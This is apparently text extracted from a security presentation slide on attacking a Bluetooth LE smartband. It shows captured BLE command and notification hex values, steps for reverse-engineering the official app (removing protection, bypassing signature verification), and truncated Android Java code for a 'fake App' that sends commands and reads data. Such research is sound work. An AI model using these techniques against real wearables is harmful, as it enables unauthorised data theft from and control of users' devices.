 Deception attacks
Three methods of getting instructions
Log analysis
writeCharacteristic() - uuid: 000033f1-0000-1000-8000...
writeChara,value=171
APK--->BLE =AB3E0C000000000002
writeChara2
onCharacteristicWrite() - Device=00:4D:48:20:3E:CD U...
------------->onCharacteristicWrite received: 0
------------->onCharacteristicRead : AB3E0C00000000...
------------->onCharacteristicWrite received: 0,AB3E0C...
onNotify() - Device=00:4D:48:20:3E:CD UUID=000033f...
BLE--->APK =AB02
Hook technology
onNotify: AA 0C 01 01 01 5D 01 05 7F 04 00 01 86 A0 3B 8B
onNotify: AA 01 00 49 6C
writeCharacteristic: AA 09 00 01 01 5D 01 02 0F 01 01 8D 9E
writeCharacteristic: AA 01 01 59 4D
onNotify: AA 0C 01 01 01 5C 01 05 7F 04 00 01 86 A0 D0 A8
onNotify: AA 01 00 49 6C
writeCharacteristic: AA 09 00 01 01 5C 01 02 0F 01 00 D8 1F
Reverse engineering
Remove shell
Bypass
signature
verification
Analyze code
Decompiled code analysis
Understand
official App
Find program
entry
Track code
Locate target
function
Get
instructions
Critical process of fake App development
setCharacteristicNotification
BluetoothGattCharacteristic bjxiejun=bluetoothGatt.getService(UUID).getCharacteristic(UUID);
boolean ss = bluetoothGatt.setCharacteristicNotification(bjxiejun, true);
List<BluetoothGattDescriptor>descriptors=bjxiejun.getDescriptors();
for(BluetoothGattDescriptor dp:descriptors){
dp.setValue(BluetoothGattDescriptor.ENABLE_NOTIFICATION_VALUE);
bluetoothGatt.writeDescriptor(dp);
}
Write instruction
BluetoothGattDescriptor descc=bluetoothGatt.getService(UUID).getCharacteristic(UUID).getDes
byte[] code;descc.setValue(code);
bluetoothGatt.writeDescriptor(descc);
Read result
public void onCharacteristicChanged(BluetoothGatt gatt, BluetoothGattCharacteristic characteris
super.onCharacteristicChanged(gatt, characteristic);
if (bluetoothGatt == null) {
return;
}
byte[] ressultOfByte = characteristic.getValue();
Attack route
Read data
Control function
Fake App
Smartband